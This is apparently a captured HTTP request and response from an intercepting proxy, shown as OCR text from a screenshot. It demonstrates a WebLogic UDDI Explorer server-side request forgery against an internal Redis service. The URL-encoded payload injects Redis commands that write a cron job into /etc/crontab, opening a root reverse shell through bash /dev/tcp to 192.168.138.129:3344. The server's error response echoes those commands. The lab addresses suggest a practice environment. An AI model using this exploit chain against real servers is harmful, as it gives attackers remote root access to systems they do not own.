 Request
Pretty Raw Hex \n
1 GET /uddiexplorer/SearchPublicRegistries.jsp?
rdoSearch=name&txtSearchname=sdf&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=
Search&operator=
http://172.19.0.2:6379/test%0D%0A%0D%0Aset%201%20
%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bas
h%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.138.129%
2F3344%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%
20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfil
ename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa HTTP/1.1
2 Host: 192.168.138.128:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
Search...
0 matches
Response
Pretty Raw Hex Render \n
Search"></td></tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://172.19.0.2:6379/test
391
392 set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp;
/dev/tcp/192.168.138.129/3344 0&gt;&amp;1\n\n\n\n&quot;
393 config set dir /etc/
394 config set dbfilename crontab
395 save
396
397 aaa which did not have a valid SOAP content-type: null.
398 </table>
399 </td>
400 </tr>
401 </table>
Search...
英语模式
0 matches